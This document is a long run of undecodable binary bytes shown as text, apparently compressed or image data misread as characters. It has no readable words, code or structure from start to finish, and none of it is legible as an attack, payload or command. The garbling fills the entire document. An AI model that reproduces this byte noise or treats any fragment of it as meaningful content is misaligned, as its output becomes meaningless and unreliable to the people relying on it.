�Y���{]�G�Wt��A`��u'xl|8�X� W�����)��@��� Ҩ�h��L�U�>��}p�N'�@�/  ��Au�lu��}� a �5f����s���$:�0�����;������ H��y�AvowwgwG��x��v���d�����m��+N�^R8�~�O�� 1o��vHet `z!��Ґ������t�:]?9F�jH#k�v�8p�\�7���@<��ȇ|@��p_��`�\upc+�x�I��Н\W� �P��k�f�|8��ONZW�	M����Aq%��������Xv��Iw�}��h���G�}��x���:v::B��	!9��1��Y��:P6�8��[a�n���:羽����o�s<�8ൄȆl :cn��`��ϔw�nI|��[-��"��C�
X�&a�}au����Q��f������G ����7V�_z�)W����}߿}����Oc�}���� c}��[�ҁє�M��P�4H� ��*woW��������4��+�C����A���%D��!��9T(1aC�	b��C�G�D�,IR$J����&q[�m������?��Q��A5-j�(ҤJ�2m��)ԨR�����ԬZ�r�굩��K�	��/������&dE7|݂hl�L�Mu���!Wm۶j��'QȷT�a��lX��Õı]�aU`���
��W،p�?éW�m����ج����ߒ%Eu����RI��	���2	���䠢?	�#�,�̈�E��|hǖ�|v����1�C��'�b�_�l �L��$�
�����L�(�N5р�#xP�P� �j�!�Dŀ�Q�#b�%�x"��E>-��7�}�M7��Z�d?�e�Nx-`�a���`D!  Q��X����?�DӍT"��?��(�6I4��hF�� ��(��&o5@Z4i�EA2�%��H��gJ�� �=��A>0��Ey�Px����6�x�I�PBu�PF>$D3�@hI���I"-�Q0]�VM5jD!��+��BłF8�c,������,��bHV>ؔ��3��MJ4#>6��7p�O�>���oc��D��k&T��-^��D���d���[3ΘϺ��f>���ɛD�V�:��$�^T� ��#�r���A�� �z	���B]$�Eؐ���.��ˑ�#����)z-A�!�	����f����4�?�C��J�5�v�BF�(���6�f�m�ݡY,�K�Z��O1�T�F3�p��Ƙ
�D�F�䵯��Q2\�F��SF&{����k�B�������p��&n��ns�$y^�� "���ȼ���$�z�x��Ш�N�F�;�2Al`�����z���S�Q�o��r�����(nQK4�P�=��P������T�z%���?	���i������N��:`�����ཱྀ��x�\L�� ���d����d@���#`$ӮF'
� �	K�F�A��	@Qm ��l�bF��3� '9H�N�c�?��9́�A����T;�Q8b�l�x�?b�L�� `��p���#`�G�G�!'V��t�hCA�ȃ�&0|�π���^��}%�[J�)�I�H��J�Ibi&�X�&qU��2Ix�� b#p�ρ�(!	H������������xR�1�&%҇���M�� ��Vm�� �$�M��(��Bp�;߱J�"��L��D�J"�s��*b��� ����Ȩ�0c  ʿ�Y�c�=H�@�i���#���@�� ��D#S��h�m�_�$F�ǿ������DNp@��0�&�֊�q�p��p)8�  ��/N��/ŽT"$>�ySp��%
7F@�2(�(�ȕD�qS�Ȕ�6%
P( �����
 W%RT����kҡ�4R�@e��C����m~����ǅ�R����y�k_-*ؾ�E3�y�Bg���ظg�H�n�` nHt�Z>���iyh���`�@�*A^O�Z`��)�V+[��heQ�M`���p� Q�IN��Qނc�s�"��7��E�=U�o#ܰ&Ÿdؚz��7�n�l%�&�#G�Ni&+H�N��#I��?�ߜ�",�e�?�[���� ��[QfR��BV#�����q��%$�]f?�P��d�4@����ζ�(j-�B,������Sܶ�5Lr���n5�U�;�Di@����0G�r��~��F	�DpC��(4F�fpl۴���D�� ���7<kĬ�]�� "��'�؃꬙wEl�G������� FV���C���ǡD�f9:X@~:⚩C=t����{�� �V(x���U�i�$��B�p7-jiU2��	>�Ao��լ�v��2h�v58\� Y_A�]��+�ɜ�R}�\���,h[����&�_�&5�M�&n$��:EX|�	�$Q���6�G��y�A���	�q����MB-�O"xr41 t�d}�.J���^�ә5ơ�Z�!�t�������q?��X��d�.��s�>�.��D��o�c�� @K%��}.D�1��cy�3�M7��l���/*��Nt�0�;�c�E��6��c�U��Ӯ�ysh(���4N�� �S���7X��DxT��D�� ��Z�3�(���#/�,��u�3������7��νA���ٹ�mbz�[�E��Ffi�X�9:MVM�ї~�D
�>�֯�����M4���wE6F�@�v�l�j2�����w9l�P1+F�� ����qO��{����G���]�h_����fC�!�?  �i�JD��� ���4��8��m�N�V�EY��酞�i>��α��	�q�E�ޕ�D�F,�?�ڰ��e�_dt�����඄E	��D�M��	4���#q�4�[��Dd�|�68��( �YT!^az����@����~i#I���bic��ŝ��6�?�y�=�-�& ��e����-�_bٴէ!�H-�$6��Ci��SX���\�u�����V�70�?� �E���X@_�F@���b�q�	]a���?\���N�D�o��,DC`�m�GB4N�A]�(J=�
z�Yh
6x#8�3� $@�1��9NAQ��1�c��?@E�$l�<���>��?����۪���8��QX6,�QD�ՀQ�$6��6�CV$TX��7x7�CM��߈IKq$�7@M�^��F�7�Gr$���D ݰM �Dx��d�NpP��M��F�d�K�f����c|E��S���x�nH���oi�DD� �E`٥�ɨ�zY#v�c�eb�\M��R�� ^N�Z	�tĂq�yHp '�сLM��V.��>�<Z��u@��� X�U��?8 VE�HfEz����$P��
`�M(]P�dKr�,�P�ϙ���X��F�D	 ��q�L�N��f�р��&�)@�̦M ]Kz�R��W�EQD�FXe��ID�Q1aȌE�
��z�eɈ�ɼeA^f˜�Ft;�N�N��Q��~�F��@����g��A��A���Q_���8hf\D2�e�C?t@�U�d6L>���Q�?��i�C��$ϥ$���L�d*
PrKd�Nz�D q�J���$�DK^�������j4�X�Y�$p]���Vn������Q��T! ͡�)Z�z�}��FMi�� �ק�S�E��T�ҡ~��@\�@Tᚙ̠���&xG6��hI�x6	>P�O� ����E� A�hD��c�
 �H��N�N���nɅEPrC�m�F %t�Z�r���)j���N�b��jK�" e���Dl"�>g�d��+F@����|ż}�D��w�[�V����D�Az
�uxӺ&Ժ�L�x�@Iģ��)�ZL��
���N���.���]�'�ȫ`F#�Ic�A�KLM9@�F��M܄���j��O�Æ�@	  _�VOdB|�
D�ƺ� Ԑ��B����&P�ClF@)e�
�j��R��FU ,W	�$F�*�,Q'Q�?�(��TkM.P	�"�YR� �JSL��4�������gY�-�uz��E�F8B��`�x��^�]�-����
*/	���G�� ��)@:"�-����_Yj�@t�ʦX	���U��E�@�|h���!�i���j�Nn�j���6�	Z�Q�^m�n���u�*��������Ҡ?�@/>�X@(Q�F�N���"�WZB�ʻ��z2��.X�SB|PX�A�>p������ ��'p��6�k��~҇ET��*�e���G:\��d���FDA��c^l?8 ɭn���0�P$ޮT��`pS����P �� �ծR�.��lT��R�äF��B׹���.Վ��nu���N�-Q��X*D�.,����F�r���ǥP�&��:D�����L}BTֽF�mP�6�?�R�Bt(p�lǾ1���YGr��&<�#B�Ln5U�O�@�~�|��>����@�肰��l#���@	gw�����	Ȁ�=�oT����щkQX@5�A�D�2��.]N��?�2�+R��,��l@/N�'K��Nj5���W,1B�m�"���%�u��?m~�Q��<ʾv�p�=n��!'��������/F ����p��?��z*�z�A��C��^�V�h����"�@&;2��#^ z�����EE��\Qp�TLe���l� �E��CX�'��� 0ɔ�M MG��0	��V��+Ӵ�D'�@o��!�M3S�N�^��tP�Q	$�
(3��m�U��V{��>�)J�
��aۦe��̀�'�!"`BQ)��]K"�%�D�^*�`/k{h��-�D�̥�e1�������EnC/�rI��Z�p0�Hc�<�>t��Ee���j��2=�j�	��l�
$�`���+�S�N?['�״� p�n����Z ��߸\"��Sǀ�>ۀ6�n��"5&_d3KE�J @0WJ�:l/X�5��u۪-[�g��A@�����ZV\���h(F����E 
,�>�A(�@p�6�A6&�Wc��J�y�A90(�5p55��N�
TpE��ju !� E-�K�N�
�����I����v ���+ ��@	��N 5 pc���g @ ��@89���E�s{j`A� ��Q ���X]7"( ��8 l�vVLiVpםh�L*;���o0��[�)�Q��id�mGtG��������/��,+ ���76�h	��k:�?��Gz`+�+$��;�^p�5Kʡ�[��u��u�ÆSX BC5N���.����$� �,���B �
֨�Ek��̶!Q�a8{���mkD�B�?{jt�D8���0�
� L���������ush8Ä���ɂjƲ;�Dy����S?7���g���;@y��;��n��9VĖT WxgZmɸ�C�[�7�s�s��S?b�:yc��e$��8��g��7nǦ?:�8��<"�6 ��������4�6#���S�ǣkC-p:(��Rs ��z,�Dh��k ��z�t�^����L���|Hq;m�x]���+EYlHY��'���}�L�]p�h2Q��Qp�g�=S��ܐ���Xa�?�.�u�{���'���;z��?��*�>�3�ۻ�[�N�@SySE��8MoH��1�w�@pQ��̔C�ӟ����ȵZ6�?�
�X�ˌ��G҂�q�@'8�� 
�3�C4x�<sa�6������/ E)?E��Ap��zn8�/p7��A0�c*�D��V���_B|#��s�bD�)V�xcF�9v�� > �ʌ��$>��>@��O�A�'&�C`�!�N�<��cP�8BQ�� �&}���G'd<q�!͈�������?�E#Fuز��~���-\�1: �!�C\�@����]�1���@�����UW1��z����6/a��$���ubU�6q⌈�%�%.AHc�&}��i��[96=x����wo�����6���H�����,Gᜤ#lȷs��E�F<�^ۡ>�੟t���>|p�_��{�)��l�AD�(��'�>p@�Z0
&��  ���4ܐ�=ܐ
|*t��JB!��� ���ŋ�8A�f�h]�ZA��$"�Ç���4���H#B����'����ҩ̲H� 60¡��a�� 2"�&2s"���!  �.,�j+9��j��>;p���0��A1��/���k���3"�":�I�dk�p�h��d`r�O�2ԣ,"�K���5�Z}h���-
�Ҙ�6�r�b8����^{�U�ߐC���$W��)��d�C��,�� ����F ���G�?�@��"�{w�� P�������m�&M����i���G��*h��(��YJb�� -��1�	��;I���aA�X�!�r@��V�b�`>�++֠�Є�T1�y"��l�+R�� X�(��d6����a����I���J��r鴏�vh��9�뭻�졿,[l0�c�����!
�,��B�D�|1I�tK�7q`�,��$h�cn�������f�ȘT��U%Bd�q��-?��	Ξ�Z��u�b�a��y��\pQ����i��p�#� ��f
< �Y`���C��h���E}�Q���)�����o��U��u�x+�t̦���gk�	������J(�$e(C(�1�J�D>@�P�dl� �"�liJ��@�������F���&^
���2��A�e�P�V��'% *��
vx+�#GёD� |�3n�����Dȼ��f�����*��
����	n�����B���q/f|L��x(6�eN�y�<��DJ�qUD�!��tc6��Mn�aC���A��ȇ�+W�9ʀ����;��#)��J:�$xʀ�9Ē�L�mڵ���?�d�������!R�b���������@c�Q�CN	 �AF_��d��0.��ex4o�C l)�C�`R�*���Ds�YN�yEhH�)5�,y�D���̓a�c@;U�f�����7���I��rMBeA��"5sM�D�p�)_<����/)5�G'����.	�H��#�#l���GV`�4H�{�\�� ��d�9�T�J�$ؕ+�pb$�0��P�� �@��*sP��OZ2=p�y�m�@R㫏}�Cy��}��W6� YHa�eDJt"�T3��UlUR��5 a�F���X��s��DP@p�� *PA��B<�*945b4�%Ml�Ȧp��M=�3,[�Rjj�H�H�2��*eJ������&���n*�n�e(Hi
*pb����I��b��XM�ZQ��J��GID/�}�mפ� ���1���!��嵾m�?��T�LVف�N�k2X�V�է>�5sY�l��P�Le᫤h&Iʚ.�����߈'4qL�񁵒C�
G�}��kVI�(� &X�?\8�� $J��d'_LD%J��� �*�X?�Z�<q�D�Ҩ�$�O�`F@��Q9H.�.d����z�g8� ��瓖"�j
�;��?�>,�͂Vn��fS�Y��A~7m�)a���� 6�7����|���݇h��uFŶ��)Q�E�t7�@ɺ���f� G��-ѹt�-n=��FK�e郥C��W}n
	��xl�a��;߸i�:s�wG-<.v=�>q��7�L���A�,Y�4������>�@��
0�@�Ta����|禝�Z���ib"�@��t� �X0%��'���� ˿2,��p����0�ڻ�ek��6_�!�����M�~�J;��<Ӕ��.ZS-�����+wA�\v�*������\g��p07�y.Px�p����Ō�A,w�kZg�T����C���"hPiWA2�v2KDR������#ڶiJM��S�����ĵ��?F��&6HQH���8�@8I���[U��	�Ó�Ո��w�h�?�0b�� ����pm�D�O�\�z�����j���a4�%�<�{R�}�sd�H&�D,k ���mD�M�w����7�e�=0"E�O�_������I�,-�l����,���趴�F;��,B� ������M��P �n���.�n��������C
��:.�M�4E���"���:H���"���a5^@�B I��a;PO	{@�Z�ߪ��|�6��]��;�>peɪ ҁ�8��ǁX� ȅ�,N"ސǩrC��_�!��-T�f��(r(���Q#b�Jā���`�L�0bK "�|) ~+�:# f�NKk*"L*�*�T�az
��	�4"�*�v�)2�#�JZ�b�Vq�K��K���4����Qiqk1�˗�(��Kdb(�$(����5�beb ��6���('�vЊDv/�������#������ā�tϱ�o$ҀJ`�x���ݢ�������L�² Ё��0�a��@,��㌌�H��l?��F�d�=N�cB��,(vf�@�gJHCP�G��!H�&|�"n�Hr�&{�&�&o2"p�,P�(sB,~)�'��(�B,0�(�*��,h�"t�H�(Z�'��6�U�1"� y�XI���ĭ���-[��B�D�*=�1|��.d�� 0���!�L0���*�����P�
@b���A	�J޾*u�3n�/��Y@
<.4�k��r�5h�@�5�O���1= "��� &=�%��)wsCJ�C��H����!�3I�B8�(�S"�S,�B,��"�s8�$9��:�b&�;��&+,�r+�:��8�S9�b4��4tR(w�(zF+x�(��C�+ ��UX�,�4�w�c	O��!�P��po|b����Vn�$�0�.4"Q1ˀ�y
��	2"���'��\� <�!�{"YZ�F�ϱP���b`�<k(z��>��&n"��)mRc�3<��F-�<�T;��J�tJ�$"�TCv�'�2I��)�T* i�F`��s��Β�"�С>ԩ�� �w:�]F�Q�#sB����IPI�@�B��J� d�0N~F�,p���L䘉���I;՘F�J �
@�&��>�)��>;,hBI�>?�&��Jo�VsWwUW{�W�W�UJ�Tc��Xd)?He�L�t�&�8�*`�,�!� -�p<R%�[o�7�IB���q/���� ��|�� �A�A	� 0��$�ʄ ~
3-� �� �q8| ����!���O)2
,@��b=�b+���OS9�S;����dS%N��*번L�t&�3Hu�#�2h�bV��:�28�g�Ugs�gw�gm5*>۳C��+gvC��X�� �M��@�J�X��R⬖	e��F��nc���> .9��`n�ґ.��3��܅�,1���PfQ��j9�}� ��̂�w�\4�����cWcJ"%�!<@G���4�Ch�h��77�*�2V��b�rOwK�TIMw(��b�I)���hZ��v1��ԱF�NSo$�0"§��j;��]C�x+�6Ҁ�1���Bփ\���1^��x/�8����_���v+R�E��b �dG ��5QW~7�:�ODb�t��o�,�s[VH��H�vV��7k6h���XwC��(��g>�C�n���]�U���"�@,2j@���z�w@	�Q	���.�'y�y-��w�6|@���ޏeX�`j!�CN!u���Z��@0�A
ʗ��gZ"L�L*���=�� �J@D<������,�+{Bh<�#�V��g�d&�X�1�4z�'U6H�L^�%���K548�7a|��@I!�����[#�����@Q#�]y�l��ȣ���4V�C
���� �N�g���]���@8�"`}/�؈����1�T� 
 x�X�)�#TȁT���׬������,8(`V��3)�K��f��{֜����;1f��u�h1F��NM�rM�nWV,@6)�} 3�6�o�#��"y���0����ʫΕ
{�6��6N=z�.�x
I.o����"��"-�B@����"4`(� � ���~��� �x�{:5���r˃̈�q�4�'>b'P%t�"��'�)�b4�z=ó&�"J�s4�9J`~�&�����:����d��R�]>W�h�"Hh�����:�";"�8An���oǕ�A�QI�\ަ"�N�#w�Q���!F9����_@�i9�M- .��T`��$a4`:��BB!�0���`ۧk{9xE
 �̏�<`��z�����h���"�!r�*u(T�T`h����Gƛ�s8��> Z@;C�<Y  r"��y���C �;�,l�"  �TcX� n9 d�+���� ��B��$����e�z'z�s��'N������{bGij�#�UF`���@�����r�	��K�]�x��70��]�]IA#I�pű��"��A�@�31A|�Z����&��X۵�Ǌb=�!<@sk{�=	���
t��/K��.�'��'�@"�J`���}Bht���F; ��ω��E�&�|$��)��ͣ(�" �Y��+T��;d@��h��N,`Ͻ��\�E��!C�⽍�����'�s�m]~� �\������b�mU��[;�� "ཱ�!V������{D��B�D+̬ݻ�}��*�]��`����4Z"�!B�K�!�|̓�"h������t��#b��tL!�\����Ғm��{� Ƕ2)w#i��Q-1zA��Z�p�iy�Ё@��L ���H��!�`qE��,$]4� N��߼�˛�5�)�s��E���e  ��G �S�u���!�}ČչM��cV��|��aճ[��{�3�+�"b��\ h���3 h �b֝A}s& F ��J�V ��:�%�`�JUB��}�"����;��+~��!"�=�M]����E�p)�!� ���I��u� �r���]�?`'V��WP@�EċM{�*�#�f"<#���!b�ݤ���3=������y㡋7x+3yd�j������ɠ�G��E�i/��\���{�����, ���C��T�Mb`P�����M�~�dS潼�(W��� �ň�J()�Oſ��x� �*�ch��?'8rL�_|%H��@C~�s�oD���^6��/g�V��B�	3�谐%C�����_���񫘯�ը��÷B� �=[�F��(~��/@�VY�5�bW~cY�!W���ȥy�!��h/�el� �|�����,��q�ɤ�3�(!��A���^�� ץ±5�f��: � r3D�����F<�<�r�p,t������4,Y���QF�Н!'mɓ/������۳������O�~}�������P}�,4 C���Á��`�.��}�t���67e��5�����h�?$5,P *-T�?e$`�b .�c�:��c�>�d�B�
2.�" %��OTV�@�!�#rQTQmT�?#t���A ��9�H4�	�	��[ d�'���qBN�uQtH%fl7q�O�РR����#䃕>� �Qt� t�)�
�셀^p��U��Dۊc���Xg���Y�v�erQ��*Z��v�?4���pQ}*gE�4E�TlC���Y���U�ٔ�?%���@2 P�bv�RF�y��9: �B�3oC�t�u�1�/>�u�Pl���yk�_~
�_}��|�ǟBx`��G�7�àç�62��?Fc�r��3Pg5DX&���v	�$TLO	t�BMtщ	�"H2���c0��D�m9'�PAZ� �	��RBET��PQqꆥ���K��Qz�P4�#�EA�$hR8��
]�RL��?��@Cl���?T�y�4(��KQY�vf��B4����B��Q�0��^��
@�r�cF�B��TƧX4�� ���F��P��c�'fl��
2���'��q!&�����*�������5D9
 ���K�8@w�u�6��8lH9i(�r�@`=TO{�@ld>� �H��	�
d ��PP>���|0���GdĆ6L�iߩa��  �͌!M��+Ң�� JHԦ`"�P�hLl��(�x-Di1R�Ӡ����i���p@��y�D ,@	a��>�+r�����S��P�z��"�y�+89T������kX	;� E$�Ie��he:�x�>�4�o�SH�2� AStb�꤫۩�S�*���%G��rze�FB52$y�VE���#�.)�Rtw�C��NE�T.���CH
��|�ڄ������ 1PA9�	��!��� ����tÆ6����m��`�I�=��O��������� ��9�?�Ј
��aF|,*f��a�#�0�B�P6����Y`,J��r"$�L��β� ^�<��O�X/#��M{QIL��pI7i�BҐ`I�EP (��i�ӻ�U7�Ƞ"#p�M
P�-�Xc����GA�e%5����5E���lM��a���C \)�?�L|�v��	K0�	� J��LB@����]�z��B�Dt8zJz���K)��LRҘ�X���W�Q��N��pl�,M5�\q!n�vFG�h�����Z��B}Q��@X�	g���y������-��v�a���w>��{�F�>u�{(1
�A�/|"$R��'��,�Iˡ�гCT*�됚k���9TS]��jx����a$.��DQ���H�#+��#8�a&��+Ln�ȸ\�91�)��^����E,Q����h�Z��UNk�|����T>�L��+)�rb�� ���G>^�˕p�^������Y�q��VɕV� ��:����`-\�2?H��]դ"��	Z���FK�%		Qp�̄��u��T$�U��\��#�2�%�}�c�
�y�dD:�و��dl�9���x����ОQ�z��O����#�o~�l���?$�6��`�B2):�۲�t�*9�K]zE�-i�da��0���{����P#�*Y�i��@ā�I��'�Z�XP�(F�㳤�ȍ��l*�1�`㒎��lÇY]r<E�5'!O^�����j��qP�ՒW��ʡ��/�8��8 k�EM�'jw*5ʲ�sL�ݏB+Ƌ�C����Y�KGo��L tR�D:.�j�=W���mfʓP�������p�,K�E:��M����O�8[7B"�W�@�X�s��_+����q�}L�`�;���p��<=/zis>�g}|&��,���/y����ai���MT�6�u=����R�ȯ�����@-*��mݘ����ݏ#G t i�I0�6��$�?
p�D����3a��"��̉]0CS@9ˤ(��G�~N�4��9� !W�H`e�r:��* 4@��s	9��񁣁+���t�!,-�Y�rX�ug3�X"�; �,\���  *Pg�������)p���|S[,�i��q#0|a�R��%�c����� K`�'&k�����apXn��V,N��8�K0  �q����al���$B%Q%m�1�����8Q�Ȉ�8��l��QEQ�����mi@laC��CˁS�[�aT�9�*��4l}���Bb$F�$���T %'�}ä�� �Eg6S6�a.`R8(�V|�8ǅ��:1w��>�0{�Z|1W�RW����6��17ʲ���`�����w��Y�㏖EY�qg��g4Z�$�Au�򀘓�B(�S�i��i�Y�-�r��e0�q��f�2L=&e��2L`"U�äMҡ:/%?�� 0T�i�FsX" ��I�O�0@"O��@����l�Q_Xm�zY)1Zy�_҆_��{1��l
fO�fOi�"�(|#�n9R"��a�&Z���{����(�$HrxH%5�!37q*��E�Q8�q9_��7�bj�c�	9HX�Kb�'���	2`3��(��X�+���h z#�s�)h�4�� � 1����1sf&�����;��|A����J_����(�gmD7�"�3C&�q+��0cX��`��c,�%�p41���  o$heK���p�����**q�* �|K��"�>� O�V�w��O�^/�� m�	3�[m%�� e�����WEK�R0ek��Q,��×?
�D����T�iDqDE��Wc_���>,0
b�ʡ~��0�-&G�B+̢G9A9�<��Ȃ+ �zA��Cf��l�Fc��FS�gp:IF�c�"YF��q�D:!1�#�;a�I�h-�fTg�Z�r,�Â)���,@H�2�Ao�dW�Q�&F�ei��<�%�Q��P�<%`p�\7!	�3��C�=z"��
�y 4�Ȗk)��t���ĭ�׭�����������Bˡ{�0C Ö��!�� "<4�GR�@I9#e e�	������1B%��4�!I4�D�'Kxс�;�r�U�� s�g�Y0ȥa�5�:��R����i-<3ʡOaijC7! T�~!�� /��%h5d����fR�nt;IX�����)���+G�YNf;Y,���8Q��]Svi��c:�+�qp�015�&S!��F�{�%��(΀�%��1��~�� h�����:������S��ڇ�E:�k�逭 Z��x��K�����k����hRٰ ��`�5��)�S�`��"4���4�Њ8���3/P���X$.E�Wt#�
���\�3;�R�&(��s�=e0���T���Q8b�9#w�:�+1"  P&N�W�W�4 �"TX ��b�Ŧ��>IA8g]�� �9 д	��T:�C�ZY��@!3X�<���6V�Q,����R�������7�Z �_�EbS7�>{"�#�A9�Tmq9�e��U�����5#�3,P�:^�‡)�pp����t����]��[I
ei�] k9��Dy/�J�n����P�$���*��ɋ���|�Vn�Qt b�(�n:b��	��MՄ�F!%`��]�&״-2� #�$ Z4�,�Bh���8p�'�) �ax<���0,Qa�SA�;�R��������ә+�I�����J�y��
�u,! ��,IF���>x8,AU�$G�U =QQ#-  @&	f2 ��-�r����Tz<"%G�|3Z��$���P�J��ʁ���q�j�_��MQ�)�2g�#�b�z�8�T⠻�K�$Qt��"1�N��5�aE��7�$�(Y���TR'�9WwA>`�g(��Y��9 ]bH蛨:Q�ˡ����a�M�Hq:Qa$�3LX��3tqF�>�D�d�V���IhŨ��;���4X��"L=�J)�A���F��Z��Tp,&=e�v+b� �,�U��A>e�l\%�Ⱦʤ<b�p�|;�x>�}v��ʱ�*����ڡ��^"����}��j�½�:�!�P��#i�n���+aG�#�
ЊL�n�j���aEB}}�R��o��{�Z�m%���2@i�mg1-PL@`u˽8aVS���)�������%Q�� e��]I�#���Qu��C9*/�Y#�`LKf�N� P�K0XVk;��4�܎�eV��'`K�8+:�rs�%c�# -fe��hlr� �-Ϩ�m�S�[f!gA}��B�ڇF#N#�Q#Π�|��k��9�pСq�������wn�yn��(�!��B��
 �˻�I�q�8��:��Ps?�L2�EJ/ޙ�D����v�SrnN��ε%bCcZeq;R ����� ^cV,Req̢)��A� ,:�I�*28�������|��]�	ǘ	�'\ g�T�!Ͻ�+�L���Z;" ��Z��fE)�{G��:�F17�Ƅ �aR76����;�}���9R#K��JB���ݷ�Pۉ���f��Z����F"���a�#�m;%���wl�q�[@�R*��=55` �3%�n���Ds�������:=�T�>?��E/6�T>`"qC�&��(�L�5��V�{��#�mʽ��͎;V��U��0^���|��D߱��?½�p�Z�Y�TX�}�ľ���Һ�0��T�����'�Ny6�S4z�a���� 	M �4O"�nv9/�>B��w��8�!"=}"��DlO>A�S_�T���w��4�B��S_4����TEO4�<���K�IS�,�ʔ=y���	]t��������Ba!�!��p��ϽR¨oQ�Vtc�"C��8���OR Q�S<���������=�P�D�-^ĘQ�F�=~IQ@ #D���E %.|8�a	 0CR<��߉:)"�y�_ϛE5�3�T�R��E�i��|ZJUbP�:�.e��!>����9�_؇l�:3�iɀ%K(x(΂�Q��۶M۶�%&,��>�z�����ȏ+O�L�16f��K�1[�m��i�k�@B�.L,��ى�`��Wֿ�.�9\8�ߎvi0��A���>�]z�_�H���K��;t��*P�}�4� �����ͯ�>u�|�M�N����O�UuZ�#��K*"�A������<��-��i�B��Ȯ��(�����!�a�$c������L����&���P�+��d�6��{�!�hZ)�����F��)w� ᘫ/K-��("� �%I�(��"�� ���$�+��#�"������3O��T�O�&�3)7�k��LX�d�"]+�I��`��nT�D5|H�88�(�+�"M<�D�Pԇ1W[�g��HT�T�F�&��3JM��[�� 1��/w;K6'��g��<��G��p����3[m����rSi�$���\	����+*P���s�;��w>>��N~N�3^���+�C:P��*a!W�Z�"KUx8M1�T"�
 u��V������TQ�T�B��VC~�m�ؕ׽b����R��d�
'�dPYP؀~�) �����ꥺj�����d	���Y�5��>��~��vm�?���M�&B�(Ҍ�"�V4RK����&S��(��2�HM<yVTS-�F�/���KnWt�H��Ԧ��J���Q��b�"��j	�2�e�������x�;�G�2"X	���mى
�x�Ԗn^��z��k���&jЏx_+,���
H��!g:�b��SN��+�5J#�r�xd��Ϝ�6ǹ[���HFR�#�#18]�����A��π�:#��yO*���Ci����RυϩN2�-�e�!+),�ר'	�%	��ܠý���>U9�T���D뽰"ML
��X��il^�bEVЁ�T�"D����d�R�c�.T��Y,z�Gġ?�	�c����9�h4��D7B'���` ��� �(لA3�g����k�a�p@����G4��"`���G��J�L�[�v���� �z$��2�g>28��p��U�{L&������@���?�P`�@"¬f�ys'9&G��Mp��M'�[8��t~s��&H���yVs'Ӵ�
���ay	��?$EF���p\�ظ��t#5 �4��UTD���:�?�K � 	it��x����aU0�$R���"�b�(@&b �,����b �%j$^beR=" �1�+)�,sSٔA�\^C����!^��R��t���Y�V�I�� @�ҏT�xsVb0��Ĭn������o"a���\\d-�H�� �n�^u �$���nu�L}[+B�L�-^|�?F��vZI�b� � 	�Y�M`F�Q�D!]{���v"���_UP���	A4`HH�R�B9 �`j���@�� ��"�.G��Չ�5��-�w%_�
T���x�_��/��"z���JQ`H�<J����0��хr`B� I�	<��T$B��3��N]3y͸��)l`Ԡ����h, w���u��T��$��ɷ�*���8QБۂdrp�;s�vs�� �]K�jP�蒷�moaҼ�P���� ��އ��ЬF>�ވx��mM�E��"�h�ٮ+B�!��g�!�-�Z<�N�7��M\�([���Ld��@(,�ͥmn6�L00�?����[(�Hh��0*�ϸM�B)�*%�`�]�B��6TB��5��	)�qX(�,�<�(>0:�`+��FG:��n��#�'��`������ڊ(�0� ��Z?J��L�� 4�h�q�-���H�"Z{�n��AG*��Nw�"�\�uyQ��~�d��w��8�U~j�n!����niد�  	��z%"Wͦ��I�?Ԛ�I���:���'e��H�Ҫm����-ȺAA�O�Dd�aJ�opiK����.a��iy���"��	�C�>��d��K0<L��%�L<��B�m�%.��t3�8�ɵ�zEڍ=OD�{�k?�g�W�¨6��"ģ�?}I�:�%��x�9���|!���+�Ig4{K9��$ �Z���0[���%r9��Z�zn.H�OdaZ�%S�o��C�E�tY�/�xy�0��Zn�Ӽ|,N����4��?߹���8���9󬑸3�R0-Ë����@?��:� �Cs�[�8	� 軭۽���2�@;M������5c�@`"��p�%.�A$���p	2[%C%( *�I�eA?&�	���!�j���5ʓ����R�d�gث����B��8z��;�p8��=#�=Lp7x���	� /ѷؐ)�i�����ـ $0��z>�XD�RG|��>�Y�� �2�*�i	a1sQ����h��C�0��{�4�N�-c���2���8�\+�P�_$B	�� ÇP��k3���p/f䈦2�Iq������Z�E��^ӛ��>��Y����@ A�A�@�$�7����I�:�C�ƅ�-|8�J�Ȭ��  E�j)D�;�@x�sJR��l�-�:E&�k�L�-DkA ��X2�/Kɯ14,��B�����Ù6�i��#)�I���6��&����}X �ɽ&�{�q$2:�R��* gx�FtD��OZ�Ђ���D:��D1�D���23z?Iy����GJ�/!�]ѥ�r��`��a�nH�!Lk9�$6�������$� � �?��9��3���� 0+�z�Ú/~������J��p���\HX[Hu�Fk��2;��� ��ӥ��t/Ҹ<�̭�H5,�הG`ѥ"$���^˸Ja���»@�iyA�,ME�D1�e�n ���1ÊX x�f1�3��8HÝ�����,�ɽ �@8�7��7�&�"����T���4�@[:ˏ�$/��X�G����)�(�E�I������DI;�o1�=�����X�έi)U�����2戔/�8��¦�F�8?-�����9��9g칌�*���4��(	ԸLr���їЮ���H����:֔\H4��2x0X��;0+����� ���:�J�������+h�KKǆt�^[����8 �h�"�3ڪ[��q��ȇ(9Q�b|ɋ�O��Z�0C����I���Z}����Չ�U]�O�$��<v��74�0СTER�+�P=��ˎつ#���( ����ۋ���h���x>8����@��	۠�˺q���3q`vF6�}S2��E�V�]̠L.]L]\�A��,c��hҊ�,����,(�<�
#�7M<� ?���G �����r|͋��pS0@7}����2�@�b�"�� (��\�'������j ��N���.�ڃ���2%ui�0������ *P��@~%��!(��/¡�D������)Oڇ�6�ՊY�@�U5��@X��԰ �s��p7�<�8X �����1u��M	Nd�?C�����HUo�8p���C��L��U�<9��@��:��P	݈Q����8�䠯��z#?�@������|h��ّMs������ �l��@�'��;˳}��-*M����E�ՀS��@�"2���L( �����ٓ��K� $�|�*�� ��p12-�N����3�*��*�L�?�"�	����H�d p82����FJ4T�6���S�c�R]Ͻ�9�����绽����[� 7#)��^U���`�p�c�=$E��{��	��J�H��!���o�CR�;>����r�)6��8n
���!�c���`c�
$������LJ�LrK�@��qh���}�5X"%Ū��9�=d߈�������L6��4)N:�� �-1J-�Z:Y�C�� ߋ�_ۻ��@|  XT�: ���Z� ��E����(���Ab�	�Q�I��4���SIݪ��ݑ�,���(���)ô0c<��
